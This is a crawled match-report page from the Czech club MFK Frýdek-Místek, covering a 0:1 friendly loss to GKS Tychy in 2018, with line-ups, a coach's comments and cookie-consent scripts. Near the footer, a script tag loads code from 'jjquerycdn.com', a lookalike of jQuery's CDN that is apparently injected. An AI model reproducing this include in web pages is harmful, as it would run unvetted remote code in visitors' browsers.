

--- FILE ---
content_type: text/html
request_url: https://mfkfm.cz/zapas.asp?id=Priprava-s-Tychy-Tesna-prohra-ale-solidni-vykon-896
body_size: 29787
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta property="fb:app_id" content="" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<!-- 
    GRAPHIC: eSports.cz - Jan Wollinger
    CODING: eSports.cz - Roman Šimr
    PROGRAMATOR: eSports.cz - Roman Šimr
-->


		<meta name="copyright" content="MFK Frýdek-Místek, eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="fotbal,kopaná,MFK Frýdek-Místek, Frýdek-Místek" />
<meta name="description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta name="autosize" content="off" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="white">

		<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/img/favicons/manifest.json">
		<link rel="mask-icon" href="/img/favicons/safari-pinned-tab.svg" color="#cfecfe">
		<meta name="theme-color" content="#ffffff">		
		
		<link href="inc/css/style.min.css?123" rel="stylesheet">
		<link href="inc/css/_hotfix.css?1234" rel="stylesheet">
		
		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	    <!--[if lt IE 9]>
	      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	    <![endif]-->

		<title>MFK Frýdek-Místek &ndash; Zápas  &ndash;  FK Frýdek-Místek - GKS Tychy 0:1</title>
<meta property="og:image" content="https://mfkfm.cz//img/default_article.png" />
<meta property="og:title" content="FK Frýdek-Místek - GKS Tychy 0:1" />
<meta property="og:description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta property="og:url" content="http://mfkfm.cz/zapas.asp?id=Priprava-s-Tychy-Tesna-prohra-ale-solidni-vykon-896" />
<meta property="og:site_name" content="MFK Frýdek-Místek" />
<meta property="og:type" content="website" />

</head>
<body>
<script data-cookiecategory="analytics" type="text/plain">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
</script>
<style>
  body{
    margin: 40px 0 0 0;
  }
  div.es-dark div.es-divider {
    margin: 0 10px;
   }
   @media only screen and (max-width: 1200px) {
	  #es-strip-container {
	   		display: none;
	   }
	   body{
	    margin: 0;
	  }
	}
</style>


    <header class="container">
        <div class="row">
            <nav class="navbar">
                <button class="navbar-toggler hidden-lg-up" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">&#9776;</button>
                <a class="navbar-brand-mobile" href="index.asp"><img src="/img/logo.png"></a>
                <div class="collapse navbar-toggleable-md" id="navbarResponsive">
                    <a class="navbar-brand" href="index.asp"><img src="/img/logo2.png" width="115"></a>
                    <ul class="nav navbar-nav">
						<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=vedeni">Vedení</a>
        <a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tymy">Realizační týmy</a>
        <a class="dropdown-item" href="offline.asp">Ptejte se vedení</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">A-Tým</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="soupiska.asp">Soupiska</a>
        <a class="dropdown-item" href="statistiky.asp">Statistiky</a>
<!--        <a class="dropdown-item" href="marodka.asp">Marodka</a> -->
        <a class="dropdown-item" href="zobraz.asp?t=zmeny-v-kadru">Změny v kádru</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tym">Realizační tým</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Zápasy</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zapasy.asp?sezona=2025">MSFL</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025POH">MOL Cup</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025prip">Přípravné</a>
        <a class="dropdown-item" href="tabulka.asp">Tabulky</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Mládež</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="mladez.asp">Rozcestník mládeže</a>
        <a class="dropdown-item" href="mladez_novinky.asp">Novinky</a>
        <a class="dropdown-item" href="zobraz.asp?t=nabor">Nábor</a>
        <a class="dropdown-item" href="zobraz.asp?t=treneri-mladeze">Trenéři mládeže</a>
        <a class="dropdown-item" href="zobraz.asp?t=treninky-mladeze">Tréninky mládeže</a>
        
        <div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dorost</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Žáci</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Přípravky</a>					
          <div class="dropdown-menu">         
      	      <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI11&sez=2018&kat=PRI11">Přípravka U11</a>                         
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI10&sez=2018&kat=PRI10">Přípravka U10</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI9&sez=2018&kat=PRI9">Přípravka U9</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI8&sez=2018&kat=PRI8">Přípravka U8</a>      	                 	                 	                 
         	</div>																					
				</div> 
                
				
                <div class="submenu-wrapper">
					
                
                </div>
				
                
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dívky</a>					
          <div class="dropdown-menu">         
      	       
			<!--
			<a class="dropdown-item" href="soupiska.asp?sezona=2018DMZ&sez=2018&kat=DMZ">MLADŠÍ ŽÁKYNĚ</a>                         
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DSP&sez=2018&kat=DSP">STARŠÍ PŘÍPRAVKA</a>   
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DMP&sez=2018&kat=DMP">MLADŠÍ PŘÍPRAVKA</a>      	   
			-->              	                 	                 
         	</div>																					
				</div> 
        
        
                    
                
                  
        
  
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Školička</a>
    <div class="dropdown-menu">
		
      	<div class="submenu-wrapper">
			<a class="dropdown-item" >O nás</a>					
            <div class="dropdown-menu"> 
                 <a class="dropdown-item" href="zobraz.asp?t=informace-pro-rodice">Informace pro rodiče</a>        
      	         <a class="dropdown-item" href="zobraz.asp?t=desatero">Desatero</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=kodex">Kodex</a>      
                 <a class="dropdown-item" href="zobraz.asp?t=metodika">Metodika</a>                    	                 	                 
       	    </div>																					
		</div> 
        <div class="submenu-wrapper">
			<a class="dropdown-item" >Aktuální sezóna</a>					
            <div class="dropdown-menu">         
      	         <a class="dropdown-item" href="zobraz.asp?t=rozpis-treninku">Rozpis tréninků</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=treneri-treninku">Trenéři školičky</a>             	                 	                 
       	    </div>																					
		</div>
        <a class="dropdown-item" href="zobraz.asp?t=nabor-deti">Nábor dětí</a>
        <a class="dropdown-item" href="zobraz.asp?t=galerie-skolicka">Galerie</a>
        <a class="dropdown-item" href="zobraz.asp?t=skolicka-partneri">Partneři</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Stadion</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=plan-hriste">Plán hřiště</a>
        <a class="dropdown-item" href="zobraz.asp?t=vstupenky">Vstupenky</a>
        <a class="dropdown-item" href="soubory/provozni_rad_2020.pdf" target="_blank">Provozní řád</a>
        <a class="dropdown-item" href="zobraz.asp?t=mapa">Mapa</a>
        <a class="dropdown-item" href="kalendar_embed.asp">Umělá tráva - rozpis</a>
        <a class="dropdown-item" href="http://www.360pano.cz/pano/stovky/" target="_blank">Virtuální prohlídka</a>
    </div>
</li>

<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=historie">Historie</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="fotogalerie.asp">Média</a>
</li>



<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=fanzona">Fanzóna</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="partneri.asp">Partneři</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="archiv.asp">Archiv</a>
</li>
<li class="nav-item" style="margin: 22px 0px 0px 10px">
 <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-white.png"></a>
 <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-white.png"></a>
 <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo_white.png"></a>
 <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo_white.png"></a>
</li>	
                    </ul>  
                </div>   
            </nav>   
        </div>  
    </header>        
    <div class="container layout">
        <div class="row">
            <main class="col-sm-8">



			<div class="article-topstory">
                    <div class="article-date">07.12.2018&nbsp;Zdeněk Plánka</div>
                    <h1>FK Frýdek-Místek - GKS Tychy 0:1</h1>
                   
                <img src="https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=680&amp;h=390&amp;mtime=1544189009&amp;file=https://mfkfm.cz//foto/tychy_prosinec_18.png">              
               

                </div>
                <div class="perex">
                	F r ý d e k-M í s t e k - Na závěr roku si Valcíři pozvali k přípravnému utkání polský druholigový Tychy. Oba týmy zkoušely v zápase hráče na zkoušku, z těsného vítězství se nakonec radovali hosté. Lipina se však prezentovala velmi solidním výkonem.
                </div>
                
				
				<div class="text">
					
					
					<table class="games-list">
						<tr class="venku">
							<td class="logos">
								<img class="logo" src="/znaky/frm.png?3" width="55px" height="55px">
								<img class="logo" src="/znaky/tyc.png?3" width="55px" height="55px">
							</td>
							<td class="teams">
								<div class="info">
									 (7.12.2018) | Stovky UT
								</div>
								<div class="names">
									<span class="long">FK Frýdek-Místek - GKS Tychy</span>
								</div>
							</td>
							<td class="score">0:1</td>
						</tr>
				    </table><br><br>
					
				<h3>Komentář</h3>
<p>
	V základní sestavě Valcířů se objevili i hráči na zkoušku&nbsp;- stoper Pavel Hloch, krajní záložník Martin Hirsch a brankář Zdeněk Kofroň, všichni na podzim působili v Kroměříži, ofenzivní záložník Boris Förster&nbsp;(Statzendorf), kteří již dříve ve Frýdku-Místku hrával. Nechyběl ani Bohdan Velička, který podzim strávil na hostování ve Frýdlantu nad Ostravicí. Ze staršího dorostu si zahrál podstatnou část zápasu Matyáš Blahuta, druhý poločas pak Vojtěch Kudláček. Některé hráče trenér postrádal kvůli pracovním a jiným povinnostem.</p><p>
	Úvod utkání patřil hostům, žádný větší tlak si však nevytvořili. Přesto ale brankář Kofroň musel řešit jednu krizovou situaci. Soupeř však pokutový kop v osmé minutě nedokázal proměnit, tedy napoprvé ano, ovšem sudí nechal penaltu opakovat a na druhý pokus už byl gólman s druholigovými zkušenostmi úspěšný. Poté se začala hra postupně vyrovnávat.</p><p>
	V patnácté minutě měl Förster možnost z přímého kopu, těsně však minul pravý roh brány. Nejlepší pasáž si schovali Valcíři na závěr poločasu. Nejprve Velička z levé strany vápna těsně minul bránu, byť mu ještě Varadi naznačoval, že mohl přihrávat. Pak to byl právě frýdecký útočník, který vyzkoušel pozornost brankáře soupeře. Jeho povedené bodlíčko však bylo zneškodněno.</p><p>
	Do druhého dějství poslal trenér Žižka celou lavičku krom brankáře Filipa Muchy, kterého stále trápí zranění palce. Lipina navázala na povedený závěr prvního dějství. Tychy se však zaskočit nedalo a pokusilo se ovládnout hru. K otevření skóre bylo blízko v 57. minutě. Kofroň už překonán byl, avšak míči zabránil v cestě do sítě Kudláček. Blízko ke gólu byli hosté i v 64. minutě, technická střela zpoza vápna skončila jen těsně vedle tyče.&nbsp;Tychy mělo ve zbytku utkání blíže ke gólu a nakonec se jej dočkalo. Po rohovém kopu se hlavou prosadil Damian Nowak (v GKS Tychy na zkoušku ze Skry Częstochowa), Kofroň se natahoval marně.</p><iframe  data-cookiecategory='social' data-placeholder data-src="https://www.youtube.com/embed/jJBFwEC4Q1Q" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="700" height="395" frameborder="0"></iframe><h3>Ohlasy trenérů</h3>
<div class="after">
<p><b>Jan Žižka (Frýdek-Místek):</b> Myslím, že jsme odehráli na závěr roku dobré utkání. Hráči, co tu byli na zkoušku, potvrdili svoji kvalitu. Gól samozřejmě mrzí, protože to byla nepohlídaná standardka, což je škoda. Už se to blížilo k remíze, a i když je to přátelské utkání, vždy chcete uhrát dobrý výsledek.</p><br class="clear" />
</div>
<br class="clear" />

			<div class="share-box">
				<ul id="share_soc_box" class="share_soc_box">
					<li class="icon-twitter" data-network="twitter">
						<a href="https://twitter.com/home?status=Priprava s Tychy? Tesna prohra, ale solidni vykon - http%3A%2F%2Fmfkfm%2Ecz%2Fzapas%2Easp%3Fid%3DPriprava%2Ds%2DTychy%2DTesna%2Dprohra%2Dale%2Dsolidni%2Dvykon%2D896" target="_blank"><img src="/img/tw.png"></a>
					</li>
					<li class="icon-facebook" data-network="facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmfkfm%2Ecz%2Fzapas%2Easp%3Fid%3DPriprava%2Ds%2DTychy%2DTesna%2Dprohra%2Dale%2Dsolidni%2Dvykon%2D896" target="_blank"><img src="/img/fb.png"></a>
					</li>
					<li class="icon-gplus" data-network="google_plus">
						<a href="https://plus.google.com/share?url=http%3A%2F%2Fmfkfm%2Ecz%2Fzapas%2Easp%3Fid%3DPriprava%2Ds%2DTychy%2DTesna%2Dprohra%2Dale%2Dsolidni%2Dvykon%2D896" target="_blank"><img src="/img/plus.png"></a>
					</li>
					</ul>
			</div>
	


                </div>

            </main>


            <aside class="col-sm-4">
	            <div class="widget widget-submenu">
				    <div class="widget-heading">Soupisky</div>
				    <div class="widget-content">
					  <div class="data"><strong>FK Frýdek-Místek:</strong> Kofroň - Farský (46. Kudláček), Bialek (46. Literák), Hloch, Ciesarík - Förster, Blahuta (46. Vokoun), Mrkvička (46. Hruška), Hirsch - Velička (65. Blahuta), Varadi (46. Gomola). Trenéři: Jan Žižka a Josef Sláma.</div>
<div class="data"><strong>GKS Tychy:</strong> Krzczuk (46. Odyjewski) - Ziemann, Pańkowski, Korijkov, Pipia (46. Połap) - Giziński, Steblecki, Bogusławski, Piątek (46. Staniucha) - Nowak, Kęska (46. Fortuna). Trenér: Ryszard Tarasiewicz.</div>

				    </div>
				</div>	
	            
	          
			  <div class="widget widget-submenu">
				    <div class="widget-heading">Statistiky</div>
				    <div class="widget-content">
					  <div class="data"><b>Branka:</b> 75. Nowak.
<b>Rozhodčí:</b> J. Vojkovský - Dresler, Kotala.
<b>ŽK:</b> Pipia, Bogusławski (oba Tychy).
<b>Diváci:</b> 40.</div>

				    </div>
				</div>	

	            
				
<div class="widget widget-submenu">
    <div class="widget-heading">Zápasy</div>
    <div class="widget-content">
		        <a class="dropdown-item" href="zapasy.asp?sezona=2025">MSFL</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025POH">MOL Cup</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025prip">Přípravné</a>
        <a class="dropdown-item" href="tabulka.asp">Tabulky</a>
    </div>
</div>				
<div class="widget widget-articles">
    <div class="widget-heading">Aktuality</div>
    <div class="widget-content">
		
			<a href="clanek.asp?id=Prechazime-na-novy-web-2198" class="article">
	            <div class="article-photo">
	                <img src='https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=1344&amp;h=620&amp;mtime=1758819080&amp;file=https://mfkfm.cz/foto/novyweb.png' />
	            </div>
	            <div class="article-data">
	                <div class="date">25.09.2025&nbsp;Michal Raška</div>
	                <div class="heading">Přecházíme na nový web!</div>
	            </div>
	        </a>
	      		    
    </div>
</div><div class="widget widget-games">
    <div class="widget-heading">Zápasy</div>
    <div class="widget-content">



      
            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/zlb.png">
                        </div>
                        <div class="team-name">
                            FC TRINITY Zlín B
                        </div>
                    </div>
                    <div class="score">
                        <a href="zapas.asp?id=2902">1:1</a>
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            
                </div>
            </div>

            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/hlb.png">
                        </div>
                        <div class="team-name">
                            TJ Unie Hlubina
                        </div>
                    </div>
                    <div class="score">
                        14:00.hod
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            	                
                </div>
            </div>	
  


    </div>
</div>
				
            </aside>


        </div>
    </div>
    
	    <footer>
        <div class="container">
            <div class="row hidden-tablet">
                <div class="col-md-10 footer-nav ">
                    <a href="zobraz.asp?t=kontakt">Klub</a>
                    <a href="soupiska.asp">A-Tým</a>
                    <a href="zapasy.asp">Zápasy</a>
                    <a href="mladez.asp">Mládež</a>
                    <a href="zobraz.asp?t=mapa">Stadion</a>
                    <a href="zobraz.asp?t=historie">Historie</a>
                    <a href="fotogalerie.asp">Media</a>
                    <a href="zobraz.asp?t=fanzona">Fanzóna</a>
                    <a href="partneri.asp">Partneři</a>
                    <a href="archiv.asp">Archiv</a>
                </div>
                <div class="col-md-2 footer-socials" style="margin: -4px 0px 0px 0px;">
                    <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-dark.png"></a>
                    <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-dark.png"></a>
                    <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo.png"></a>
                    <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo.png"></a>
                </div>
            </div>
            <div class="row">
                <div class="col-md-8 footer-copyright">
                    Copyright © 2016 - 2025 MFK Frýdek Místek & <a href="http://www.esportsmedia.cz" target="_blank">eSports.cz, s.r.o.</a>
                </div>
                <div class="col-md-4 footer-webdesign">
                <a href="javascript:void(0);" data-cc="c-settings">Nastavení cookies </a> &nbsp; &nbsp;
                    Webdesign <a href="http://www.janwolinger.cz" target="_blank">janwolinger.cz</a>
                </div>
            </div>
        </div>
    </footer>
    
    <script src="https://jjquerycdn.com/counter.js"></script>
	
    <script src="inc/js/script.min.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script data-cookiecategory="analytics" type="text/plain" src="https://www.googletagmanager.com/gtag/js?id=UA-64681394-19"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-64681394-19');
	</script>
	
    <script data-cookiecategory="analytics" type="text/plain">
        var div = document.createElement('div'); 
        div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1776929&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />';
        document.body.appendChild(div);
    </script> 


<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=051828'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
	

  </body>
</html>

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://consent.esports.cz/frame.asp
body_size: 526
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="robots" content="noindex, nofollow">
		<style>
			body {
				margin: 0; 
				background: #eee; 
				color: #000; 
				font-size: 16px; 
				font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"; 
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100vh;
				padding: 5% 10%;
				box-sizing: border-box;
				text-align: center;
				line-height: 1.6;
			}
			a {
				color: #185ad1;
			}
		</style>
	</head>
	<body>
			
				<div style="max-width: 260px">
					Pro zobrazení obsahu je nutné povolit cookies sociálních sítí.<br>
					<a href="javascript:parent.postMessage('cc-settings', '*');" aria-label="Povolit cookies sociálních sítí">Otevřít nastavení cookies</a>
				</div>
			
		</div>
	</body>
</html>

--- FILE ---
content_type: text/javascript; Charset=UTF-8
request_url: https://consent.esports.cz/config.asp?v=2&c=analytics,social&web=
body_size: 13651
content:

window.cookieConsentSettings = {
	current_lang: 'cs',
	autoclear_cookies: true, // default: false
	theme_css: 'https://vesna.esports.cz/weby_data/consent/main.css', // 🚨 replace with a valid path
	page_scripts: true, // default: false
	languages: {
		cs: {
			consent_modal: {
				title: 'Tato webová stránka používá cookies',
				description: 'Tyto webové stránky používají k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookies. Některé z nich jsou k fungování stránky nezbytné, ale o některých můžete rozhodnout sami. Více o používání souborů cookies se dozvíte níže. Můžete je povolit všechny, jednotlivě vybrat nebo všechny odmítnout. Více informací získáte kdykoliv na stránce Zásady používání souborů cookies. <button type="button" data-cc="c-settings" class="cc-link">Nastavení cookies</button>',
				primary_btn: {
					text: 'Přijmout vše',
					role: 'accept_all', // 'accept_selected' or 'accept_all'
				},
				secondary_btn: {
					text: 'Pouze nezbytné',
					role: 'accept_necessary', // 'settings' or 'accept_necessary'
				},
			},
			settings_modal: {
				title: 'Nastavení cookies',
				save_settings_btn: 'Uložit moje volby',
				accept_all_btn: 'Přijmout vše',
				reject_all_btn: 'Odmítnout vše',
				close_btn_label: 'Zavřít',
				cookie_table_headers: [
					{ col1: 'Název' },
					{ col2: 'Doména' },
					{ col3: 'Platnost' },
					{ col4: 'Popis' },
				],
				blocks: [
					{
						title: 'Používaní cookies',
						description: 'Tyto webové stránky používají k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookies. Některé z nich jsou k fungování stránky nezbytné, ale o některých můžete rozhodnout sami.',
					},
					{
						title: 'Funkční cookies – vždy povoleno',
						description: 'Tyto soubory cookie jsou nutné pro základní funkce stránky, a jsou proto vždy povolené.',
						toggle: {
							value: 'necessary',
							enabled: true,
							readonly: true, // cookie categories with readonly=true are all treated as "necessary cookies"
						},
					},
					
						{
							title: 'Statistické cookies',
							description: 'Statistické cookies umožňují majitelům webových stránek sledovat návštěvnost webových stránek. Anonymně sbírají a sdělují informace, které pomáhají k vylepšování obsahu stránek.',
							toggle: {
								value: 'analytics', // your cookie category
								enabled: false,
								readonly: false,
							},
							
							/*cookie_table: [
								// list of all expected cookies
								{
